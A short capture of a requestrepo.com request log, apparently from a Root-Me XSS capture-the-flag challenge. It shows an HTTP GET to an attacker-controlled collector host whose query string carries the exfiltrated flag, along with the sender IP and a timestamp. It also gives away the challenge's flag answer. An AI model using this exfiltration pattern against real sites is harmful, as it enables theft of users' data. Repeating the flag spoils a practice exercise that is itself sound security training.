 Requests Response DNS cmme8sc5.requestrepo.com
Request Details
Request Type HTTP/1.1 GET
URL http://cmme8sc5.requestrepo.com/?c=flag=rootme{XSS_D0M_BaSed_InTr0}
Sender 212.129.38.224:32876
Country FR (IP Geolocation by DB-IP)
Date 12:37:06 29/8/2024
Path /
Query string ?c=flag=rootme{XSS_D0M_BaSed_InTr0}